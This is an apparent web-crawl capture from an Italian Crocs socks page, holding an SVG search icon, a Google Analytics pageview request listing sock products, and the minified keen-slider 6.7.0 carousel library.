<svg xmlns="http://www.w3.org/2000/svg" width="22.739" height="22.739" viewBox="0 0 22.739 22.739">
  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(2 2)">
    <path id="Tracciato_3" data-name="Tracciato 3" d="M20.42,12.46A7.96,7.96,0,1,1,12.46,4.5a7.96,7.96,0,0,1,7.96,7.96Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    <path id="Tracciato_4" data-name="Tracciato 4" d="M29.3,29.3l-4.328-4.328" transform="translate(-11.393 -11.393)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
  </g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1870357878&t=pageview&_s=1&dl=https%3A%2F%2Fwww.crocsitalia.it%2Fdonna%2Ffootwear-donna%2Fsocks&ul=en-us%40posix&dt=Socks%20%7C%20Calzini&sr=1280x720&vp=1280x720&_u=aGDAAAIJAAAAACAM~&jid=1337070968&gjid=390194024&cid=1296184950.1768785036&tid=UA-108606704-12&_gid=419946202.1768785036&_r=1&_slc=1&il1nm=Socks&il1pi1id=15516&il1pi1nm=Crocs%20Socks%20Adult%20Low%20Solid%20Core%203%20pack&il1pi1ca=Socks&il1pi1br=Crocs&il1pi1va=BKGY&il1pi1ps=1&il1pi2id=15451&il1pi2nm=Crocs%20Socks%20Adult%20Quarter%20Solid%203-Pack&il1pi2ca=Socks&il1pi2br=Crocs&il1pi2va=WHI&il1pi2ps=2&il1pi3id=15518&il1pi3nm=Crocs%20Socks%20Adult%20Crew%20Retro%20Resort%203%20pack&il1pi3ca=Socks&il1pi3br=Crocs&il1pi3va=WHTR&il1pi3ps=3&il1pi4id=15450&il1pi4nm=Crocs%20Socks%20Adult%20Crew%20Solid%203-Pack&il1pi4ca=Socks&il1pi4br=Crocs&il1pi4va=MLT&il1pi4ps=4&il1pi5id=15499&il1pi5nm=Crocs%20Socks%20Adult%20%20Crew%20Twisted%20Yarn%20Solid%203%20pack&il1pi5ca=Socks&il1pi5br=Crocs&il1pi5va=DVMT&il1pi5ps=5&il1pi6id=15521&il1pi6nm=Crocs%20Socks%20Adult%20Flip%20Flop%20Sock%203%20pack&il1pi6ca=Socks&il1pi6br=Crocs&il1pi6va=MLT&il1pi6ps=6&z=502067712
body_size: -831
content:
2,cG-J0NSG8MNJ7

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/keen-slider@6.7.0/keen-slider.min.js
body_size: 5957
content:
/**
 * Skipped minification because the original files appears to be already minified.
 * Original file: /npm/keen-slider@6.7.0/keen-slider.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).KeenSlider=t()}(this,(function(){"use strict";var n=function(){return n=Object.assign||function(n){for(var t,i=1,e=arguments.length;i<e;i++)for(var r in t=arguments[i])Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n},n.apply(this,arguments)};function t(n,t,i){if(i||2===arguments.length)for(var e,r=0,o=t.length;r<o;r++)!e&&r in t||(e||(e=Array.prototype.slice.call(t,0,r)),e[r]=t[r]);return n.concat(e||Array.prototype.slice.call(t))}function i(n){return Array.prototype.slice.call(n)}function e(n,t){var i=Math.floor(n);return i===t||i+1===t?n:t}function r(){return Date.now()}function o(n,t,i){if(t="data-keen-slider-"+t,null===i)return n.removeAttribute(t);n.setAttribute(t,i||"")}function a(n,t){return t=t||document,"function"==typeof n&&(n=n(t)),Array.isArray(n)?n:"string"==typeof n?i(t.querySelectorAll(n)):n instanceof HTMLElement?[n]:n instanceof NodeList?i(n):[]}function u(n){n.raw&&(n=n.raw),n.cancelable&&!n.defaultPrevented&&n.preventDefault()}function s(n){n.raw&&(n=n.raw),n.stopPropagation&&n.stopPropagation()}function c(){var n=[];return{add:function(t,i,e,r){t.addListener?t.addListener(e):t.addEventListener(i,e,r),n.push([t,i,e,r])},input:function(n,t,i,e){this.add(n,t,function(n){return function(t){t.nativeEvent&&(t=t.nativeEvent);var i=t.changedTouches||[],e=t.targetTouches||[],r=t.detail&&t.detail.x?t.detail:null;return n({id:r?r.identifier?r.identifier:"i":e[0]?e[0]?e[0].identifier:"e":"d",idChanged:r?r.identifier?r.identifier:"i":i[0]?i[0]?i[0].identifier:"e":"d",raw:t,x:r&&r.x?r.x:e[0]?e[0].screenX:r?r.x:t.pageX,y:r&&r.y?r.y:e[0]?e[0].screenY:r?r.y:t.pageY})}}(i),e)},purge:function(){n.forEach((function(n){n[0].removeListener?n[0].removeListener(n[2]):n[0].removeEventListener(n[1],n[2],n[3])})),n=[]}}}function d(n,t,i){return Math.min(Math.max(n,t),i)}function l(n){return(n>0?1:0)-(n<0?1:0)||+n}function f(n){var t=n.getBoundingClientRect();return{height:e(t.height,n.offsetHeight),width:e(t.width,n.offsetWidth)}}function p(n,t,i,e){var r=n&&n[t];return null==r?i:e&&"function"==typeof r?r():r}function v(n){return Math.round(1e6*n)/1e6}function h(n){var t,i,e,r,o,a;function u(t){a||(a=t),s(!0);var o=t-a;o>e&&(o=e);var l=r[i];if(l[3]<o)return i++,u(t);var f=l[2],p=l[4],v=l[0],h=l[1]*(0,l[5])(0===p?1:(o-f)/p);if(h&&n.track.to(v+h),o<e)return d();a=null,s(!1),c(null),n.emit("animationEnded")}function s(n){t.active=n}function c(n){t.targetIdx=n}function d(){var n;n=u,o=window.requestAnimationFrame(n)}function l(){var t;t=o,window.cancelAnimationFrame(t),s(!1),c(null),a&&n.emit("animationStopped"),a=null}return t={active:!1,start:function(t){if(l(),n.track.details){var o=0,a=n.track.details.position;i=0,e=0,r=t.map((function(n){var t,i=a,r=null!==(t=n.earlyExit)&&void 0!==t?t:n.duration,u=n.easing,s=n.distance*u(r/n.duration)||0;a+=s;var c=e;return e+=r,o+=s,[i,n.distance,c,e,n.duration,u]})),c(n.track.distToIdx(o)),d(),n.emit("animationStarted")}},stop:l,targetIdx:null}}function m(n){var i,e,o,a,u,s,c,f,h,m,g,b,x,y,k=1/0,w=[],M=null,T=0;function C(n){_(T+n)}function E(n){var t=z(T+n).abs;return D(t)?t:null}function z(n){var i=Math.floor(Math.abs(v(n/e))),r=v((n%e+e)%e);r===e&&(r=0);var o=l(n),a=c.indexOf(t([],c,!0).reduce((function(n,t){return Math.abs(t-r)<Math.abs(n-r)?t:n}))),u=a;return o<0&&i++,a===s&&(u=0,i+=o>0?1:-1),{abs:u+i*s*o,origin:a,rel:u}}function I(n,t,i){var e;if(t||!S())return A(n,i);if(!D(n))return null;var r=z(null!=i?i:T),o=r.abs,a=n-r.rel,u=o+a;e=A(u);var c=A(u-s*l(a));return(null!==c&&Math.abs(c)<Math.abs(e)||null===e)&&(e=c),v(e)}function A(n,t){if(null==t&&(t=v(T)),!D(n)||null===n)return null;n=Math.round(n);var i=z(t),r=i.abs,o=i.rel,a=i.origin,u=O(n),d=(t%e+e)%e,l=c[a],f=Math.floor((n-(r-o))/s)*e;return v(l-d-l+c[u]+f+(a===s?e:0))}function D(n){return L(n)===n}function L(n){return d(n,h,m)}function S(){return a.loop}function O(n){return(n%s+s)%s}function _(t){var i;i=t-T,w.push({distance:i,timestamp:r()}),w.length>6&&(w=w.slice(-6)),T=v(t);var e=H().abs;if(e!==M){var o=null!==M;M=e,o&&n.emit("slideChanged")}}function H(t){var r=t?null:function(){if(s){var n=S(),t=n?(T%e+e)%e:T,i=(n?T%e:T)-u[0][2],r=0-(i<0&&n?e-Math.abs(i):i),c=0,d=z(T),f=d.abs,p=d.rel,v=u[p][2],k=u.map((function(t,i){var o=r+c;(o<0-t[0]||o>1)&&(o+=(Math.abs(o)>e-1&&n?e:0)*l(-o));var u=i-p,d=l(u),h=u+f;n&&(-1===d&&o>v&&(h+=s),1===d&&o<v&&(h-=s),null!==g&&h<g&&(o+=e),null!==b&&h>b&&(o-=e));var m=o+t[0]+t[1],x=Math.max(o>=0&&m<=1?1:m<0||o>1?0:o<0?Math.min(1,(t[0]+o)/t[0]):(1-o)/t[0],0);return c+=t[0]+t[1],{abs:h,distance:a.rtl?-1*o+1-t[0]:o,portion:x,size:t[0]}}));return f=L(f),p=O(f),{abs:L(f),length:o,max:y,maxIdx:m,min:x,minIdx:h,position:T,progress:n?t/e:T/o,rel:p,slides:k,slidesLength:e}}}();return i.details=r,n.emit("detailsChanged"),r}return i={absToRel:O,add:C,details:null,distToIdx:E,idxToDist:I,init:function(t){if(function(){if(a=n.options,u=(a.trackConfig||[]).map((function(n){return[p(n,"size",1),p(n,"spacing",0),p(n,"origin",0)]})),s=u.length){e=v(u.reduce((function(n,t){return n+t[0]+t[1]}),0));var t,i=s-1;o=v(e+u[0][2]-u[i][0]-u[i][2]-u[i][1]),c=u.reduce((function(n,i){if(!n)return[0];var e=u[n.length-1],r=n[n.length-1]+(e[0]+e[2])+e[1];return r-=i[2],n[n.length-1]>r&&(r=n[n.length-1]),r=v(r),n.push(r),(!t||t<r)&&(f=n.length-1),t=r,n}),null),0===o&&(f=0),c.push(v(e))}}(),!s)return H(!0);var i;!function(){var t=n.options.range,i=n.options.loop;g=h=i?p(i,"min",-1/0):0,b=m=i?p(i,"max",k):f;var e=p(t,"min",null),r=p(t,"max",null);e&&(h=e),r&&(m=r),x=h===-1/0?h:n.track.idxToDist(h||0,!0,0),y=m===k?m:I(m,!0,0),null===r&&(b=m),p(t,"align",!1)&&m!==k&&0===u[O(m)][2]&&(y-=1-u[O(m)][0],m=E(y-T)),x=v(x),y=v(y)}(),i=t,Number(i)===i?C(A(L(t))):H()},to:_,velocity:function(){var n=r(),t=w.reduce((function(t,i){var e=i.distance,r=i.timestamp;return n-r>200||(l(e)!==l(t.distance)&&t.distance&&(t={distance:0,lastTimestamp:0,time:0}),t.time&&(t.distance+=e),t.lastTimestamp&&(t.time+=r-t.lastTimestamp),t.lastTimestamp=r),t}),{distance:0,lastTimestamp:0,time:0});return t.distance/t.time||0}}}function g(n){var t,i,e,r,o,a,u;function s(n){return 2*n}function c(n){return d(n,a,u)}function f(n){return 1-Math.pow(1-n,3)}function p(){m();var t="free-snap"===n.options.mode,i=n.track,a=i.velocity();e=l(a);var u=n.track.details,d=[];if(a||!t){var p=v(a),h=p.dist,g=p.dur;if(g=s(g),h*=e,t){var b=i.idxToDist(i.distToIdx(h),!0);b&&(h=b)}d.push({distance:h,duration:g,easing:f});var x=u.position,y=x+h;if(y<r||y>o){var k=y<r?r-x:o-x,w=0,M=a;if(l(k)===e){var T=Math.min(Math.abs(k)/Math.abs(h),1),C=function(n){return 1-Math.pow(1-n,1/3)}(T)*g;d[0].earlyExit=C,M=a*(1-T)}else d[0].earlyExit=0,w+=k;var E=v(M,100),z=E.dist*e;n.options.rubberband&&(d.push({distance:z,duration:s(E.dur),easing:f}),d.push({distance:-z+w,duration:500,easing:f}))}n.animator.start(d)}else n.moveToIdx(c(u.abs),!0,{duration:500,easing:function(n){return 1+--n*n*n*n*n}})}function v(n,t){void 0===t&&(t=1e3);var i=147e-9+(n=Math.abs(n))/t;return{dist:Math.pow(n,2)/i,dur:n/i}}function h(){var t=n.track.details;t&&(r=t.min,o=t.max,a=t.minIdx,u=t.maxIdx)}function m(){n.animator.stop()}n.on("updated",h),n.on("optionsChanged",h),n.on("created",h),n.on("dragStarted",(function(){m(),t=i=n.track.details.abs})),n.on("dragEnded",(function(){var e=n.options.mode;"snap"===e&&function(){var e=n.track,a=n.track.details,u=a.position,s=l(e.velocity());(u>o||u<r)&&(s=0);var d=t+s;0===a.slides[e.absToRel(d)].portion&&(d-=s),t!==i&&(d=i),l(e.idxToDist(d,!0))!==s&&(d+=s),d=c(d);var f=e.idxToDist(d,!0);n.animator.start([{distance:f,duration:500,easing:function(n){return 1+--n*n*n*n*n}}])}(),"free"!==e&&"free-snap"!==e||p()})),n.on("dragged",(function(){i=n.track.details.abs}))}function b(n){var t,i,e,r,f,p,v,h,m,g,b,x,y,k,w,M,T,C,E=c();function z(a){if(p&&h===a.id){var c=L(a);if(m){if(!D(a))return A(a);g=c,m=!1,n.emit("dragChecked")}if(M)return g=c;u(a);var y=function(t){if(T===-1/0&&C===1/0)return t;var e=n.track.details,o=e.length,a=e.position,u=d(t,T-a,C-a);if(0===o)return 0;if(!n.options.rubberband)return u;if(a<=C&&a>=T)return t;if(a<T&&i>0||a>C&&i<0)return t;var s=(a<T?a-T:a-C)/o,c=r*o,l=Math.abs(s*c),p=Math.max(0,1-l/f*2);return p*p*t}(v(g-c)/r*e);i=l(y);var k=n.track.details.position;(k>T&&k<C||k===T&&i>0||k===C&&i<0)&&s(a),b+=y,!x&&Math.abs(b*r)>5&&(x=!0,o(t,"moves","")),n.track.add(y),g=c,n.emit("dragged")}}function I(t){!p&&n.track.details&&n.track.details.length&&(x=!1,b=0,p=!0,m=!0,h=t.id,D(t),g=L(t),n.emit("dragStarted"))}function A(i){p&&h===i.idChanged&&(o(t,"moves",null),p=!1,n.emit("dragEnded"))}function D(n){var t=S(),i=t?n.y:n.x,e=t?n.x:n.y,r=void 0!==y&&void 0!==k&&Math.abs(k-e)<=Math.abs(y-i);return y=i,k=e,r}function L(n){return S()?n.y:n.x}function S(){return n.options.vertical}function O(){r=n.size,f=S()?window.innerHeight:window.innerWidth;var t=n.track.details;t&&(T=t.min,C=t.max)}function _(){if(E.purge(),n.options.drag&&!n.options.disabled){var i;i=n.options.dragSpeed||1,v="function"==typeof i?i:function(n){return n*i},e=n.options.rtl?-1:1,O(),t=n.container,function(){var n="data-keen-slider-clickable";a("[".concat(n,"]:not([").concat(n,"=false])"),t).map((function(n){E.add(n,"mousedown",s),E.add(n,"touchstart",s)}))}(),E.add(t,"dragstart",(function(n){u(n)})),E.input(t,"ksDragStart",I),E.input(t,"ksDrag",z),E.input(t,"ksDragEnd",A),E.input(t,"mousedown",I),E.input(t,"mousemove",z),E.input(t,"mouseleave",A),E.input(t,"mouseup",A),E.input(t,"touchstart",I,{passive:!0}),E.input(t,"touchmove",z,{passive:!1}),E.input(t,"touchend",A),E.input(t,"touchcancel",A),E.add(window,"wheel",(function(n){p&&u(n)}));var r="data-keen-slider-scrollable";a("[".concat(r,"]:not([").concat(r,"=false])"),n.container).map((function(n){return function(n){var t;E.input(n,"touchstart",(function(n){t=L(n),M=!0,w=!0}),{passive:!0}),E.input(n,"touchmove",(function(i){var e=S(),r=e?n.scrollHeight-n.clientHeight:n.scrollWidth-n.clientWidth,o=t-L(i),a=e?n.scrollTop:n.scrollLeft,s=e&&"scroll"===n.style.overflowY||!e&&"scroll"===n.style.overflowX;if(t=L(i),(o<0&&a>0||o>0&&a<r)&&w&&s)return M=!0;w=!1,u(i),M=!1})),E.input(n,"touchend",(function(){M=!1}))}(n)}))}}n.on("updated",O),n.on("optionsChanged",_),n.on("created",_),n.on("destroyed",E.purge)}function x(n){var t,i,e=null;function r(t,i,e){n.animator.active?a(t,i,e):requestAnimationFrame((function(){return a(t,i,e)}))}function o(){r(!1,!1,i)}function a(i,r,o){var a=0,u=n.size,d=n.track.details;if(d&&t){var l=d.slides;t.forEach((function(n,t){if(i)!e&&r&&s(n,null,o),c(n,null,o);else{if(!l[t])return;var d=l[t].size*u;!e&&r&&s(n,d,o),c(n,l[t].distance*u-a,o),a+=d}}))}}function u(t){return"performance"===n.options.renderMode?Math.round(t):t}function s(n,t,i){var e=i?"height":"width";null!==t&&(t=u(t)+"px"),n.style["min-"+e]=t,n.style["max-"+e]=t}function c(n,t,i){if(null!==t){t=u(t);var e=i?t:0;t="translate3d(".concat(i?0:t,"px, ").concat(e,"px, 0)")}n.style.transform=t,n.style["-webkit-transform"]=t}function d(){t&&(a(!0,!0,i),t=null),n.on("detailsChanged",o,!0)}function l(){r(!1,!0,i)}function f(){d(),i=n.options.vertical,n.options.disabled||"custom"===n.options.renderMode||(e="auto"===p(n.options.slides,"perView",null),n.on("detailsChanged",o),(t=n.slides).length&&l())}n.on("created",f),n.on("optionsChanged",f),n.on("beforeOptionsChanged",(function(){d()})),n.on("updated",l),n.on("destroyed",d)}function y(t,i){return function(e){var r,u,s,d,l,v,h=c();function m(n){var t;o(e.container,"reverse","rtl"!==(t=e.container,window.getComputedStyle(t,null).getPropertyValue("direction"))||n?null:""),o(e.container,"v",e.options.vertical&&!n?"":null),o(e.container,"disabled",e.options.disabled&&!n?"":null)}function g(){b()&&M()}function b(){var t=null;if(d.forEach((function(n){n.matches&&(t=n.__media)})),t===r)return!1;r||e.emit("beforeOptionsChanged"),r=t;var i=t?s.breakpoints[t]:s;return e.options=n(n({},s),i),m(),I(),A(),C(),!0}function x(n){var t=f(n);return(e.options.vertical?t.height:t.width)/e.size||1}function y(){return e.options.trackConfig.length}function k(t){for(var o in r=!1,s=n(n({},i),t),h.purge(),u=e.size,d=[],s.breakpoints||[]){var a=window.matchMedia(o);a.__media=o,d.push(a),h.add(a,"change",g)}h.add(window,"orientationchange",z),h.add(window,"resize",E),b()}function w(n){e.animator.stop();var t=e.track.details;e.track.init(null!=n?n:t?t.abs:0)}function M(n){w(n),e.emit("optionsChanged")}function T(n,t){if(n)return k(n),void M(t);I(),A();var i=y();C(),y()!==i?M(t):w(t),e.emit("updated")}function C(){var n=e.options.slides;if("function"==typeof n)return e.options.trackConfig=n(e.size,e.slides);for(var t=e.slides,i=t.length,r="number"==typeof n?n:p(n,"number",i,!0),o=[],a=p(n,"perView",1,!0),u=p(n,"spacing",0,!0)/e.size||0,s="auto"===a?u:u/a,c=p(n,"origin","auto"),d=0,l=0;l<r;l++){var f="auto"===a?x(t[l]):1/a-u+s,v="center"===c?.5-f/2:"auto"===c?0:c;o.push({origin:v,size:f,spacing:u}),d+=f}if(d+=u*(r-1),"auto"===c&&!e.options.loop&&1!==a){var h=0;o.map((function(n){var t=d-h;return h+=n.size+u,t>=1||(n.origin=1-t-(d>1?0:1-d)),n}))}e.options.trackConfig=o}function E(){I();var n=e.size;e.options.disabled||n===u||(u=n,T())}function z(){E(),setTimeout(E,500),setTimeout(E,2e3)}function I(){var n=f(e.container);e.size=(e.options.vertical?n.height:n.width)||1}function A(){e.slides=a(e.options.selector,e.container)}e.container=(v=a(t,l||document)).length?v[0]:null,e.destroy=function(){h.purge(),e.emit("destroyed"),m(!0)},e.prev=function(){e.moveToIdx(e.track.details.abs-1,!0)},e.next=function(){e.moveToIdx(e.track.details.abs+1,!0)},e.update=T,k(e.options)}}return function(n,i,e){try{return function(n,t){var i,e={};return i={emit:function(n){e[n]&&e[n].forEach((function(n){n(i)}));var t=i.options&&i.options[n];t&&t(i)},moveToIdx:function(n,t,e){var r=i.track.idxToDist(n,t);if(r){var o=i.options.defaultAnimation;i.animator.start([{distance:r,duration:p(e||o,"duration",500),easing:p(e||o,"easing",(function(n){return 1+--n*n*n*n*n}))}])}},on:function(n,t,i){void 0===i&&(i=!1),e[n]||(e[n]=[]);var r=e[n].indexOf(t);r>-1?i&&delete e[n][r]:i||e[n].push(t)},options:n},function(){if(i.track=m(i),i.animator=h(i),t)for(var n=0,e=t;n<e.length;n++)(0,e[n])(i);i.track.init(i.options.initial||0),i.emit("created")}(),i}(i,t([y(n,{drag:!0,mode:"snap",renderMode:"precision",rubberband:!0,selector:".keen-slider__slide"}),x,b,g],e||[],!0))}catch(n){console.error(n)}}}));
